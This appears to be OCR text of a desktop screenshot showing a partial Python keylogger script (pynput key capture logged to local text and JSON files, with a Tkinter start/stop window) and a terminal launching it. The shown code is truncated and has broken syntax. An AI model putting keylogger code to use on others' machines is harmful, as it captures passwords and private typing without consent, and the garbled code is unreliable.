 Activities
Tk
Jun 15 8:49 PM
Open
keylogger.py
~/Desktop/APSSDC-main
Save
1
2 import tkinter as tk
3 from tkinter import *
4 from pynput import keyboard
5 import json
6
7 keys_used = []
8 flag = False
9 keys = ""
10
11 def generate_text_log(key):
12 with open('key_log.txt', "w+") as keys:
13 keys.write(key)
14
15 def generate_json_file(keys_used):
16 with open('key_log.json', '+wb') as key_log
17 key_list_bytes = json.dumps(keys_used
18 key_log.write(key_list_bytes)
19
20 def on_press(key):
21 global flag, keys_used, keys
22 if flag == False:
23 keys_used.append(
24 {'Pressed': f'{key}'}
hema@hema-Lenovo-E41-55: ~/Desktop/APSSDC-main
hema@hema-Lenovo-E41-55: ~/D...
hema@hema-Lenovo-E41-55: ~/D...
hema@hema-Lenovo-E41-55:~/Desktop/APSSDC-main$ python3 keylogger.py
Keylogger
Click "Start" to begin keylogging.
Start
Stop
Python
Tab Width: 8
Ln 20, Col 19
INS